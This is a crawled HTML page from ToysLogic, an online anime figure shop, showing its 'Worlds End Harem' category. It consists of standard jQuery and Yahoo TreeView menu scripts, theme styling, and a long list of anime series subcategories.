

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=588_90_4918
body_size: 328046
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Worlds End Harem : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Worlds End Harem" />
<meta name="description" content="ToysLogic : Worlds End Harem - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
